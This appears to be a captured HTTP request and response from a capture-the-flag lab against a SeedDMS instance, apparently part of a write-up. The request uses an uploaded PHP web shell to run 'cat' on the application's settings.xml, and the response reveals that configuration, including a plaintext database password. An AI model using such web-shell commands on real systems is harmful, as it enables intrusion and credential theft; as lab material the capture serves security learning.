 Request
Pretty Raw \n Actions
1 GET /seeddms51x/data/1048576/33/1.php?soviet=cat+/var/www/html/seeddms51x/conf/settings.xml HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewFolder.php?folderid=8&showtree=1
9 Cookie: mydms_session=6d3876afeb2e122ad29f545317abb68a
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
75 - encryptionKey: arbitrary string used for creating identifiers
76 -->
77 <authentication enableGuestLogin="false" enablePasswordForgotten="false" restricted="true" enableUserImage="false" disableSelfEdit="false" p
78 <connectors>
79 <!-- ***** CONNECTOR LDAP  *****
80 - enable: enable/disable connector
81 - type: type of connector ldap / AD
82 - host: hostname of the authentification server
83 -       URIs are supported, e.g.: ldaps://ldap.host.com
84 - port: port of the authentification server
85 - baseDN: top level of the LDAP directory tree
86 -->
87 <connector enable="false" type="ldap" host="ldaps://ldap.host.com" port="389" baseDN="" bindDN="" bindPw="">
88 </connector>
89 <!-- ***** CONNECTOR Microsoft Active Directory  *****
90 - enable: enable/disable connector
91 - type: type of connector ldap / AD
92 - host: hostname of the authentification server
93 - port: port of the authentification server
94 - baseDN: top level of the LDAP directory tree
95 - accountDomainName: sample: example.com
96 -->
97 <connector enable="false" type="AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN="" bindPw="">
98 </connector>
99 </connectors>
100 </authentication>
101 <!--
102 - dbDriver: DB-Driver used by adodb (see adodb-readme)
103 - dbHostname: DB-Server
104 - dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
105 - dbUser: username for database-access
106 - dbPass: password for database-access
107 -->
108 <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
109 </database>
110 <!-- smtpServer: SMTP Server hostname
111 - smtpPort: SMTP Server port
112 - smtpSendFrom: Send from
113 -->
114 <smtp smtpServer="localhost" smtpPort="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
115 </system>
116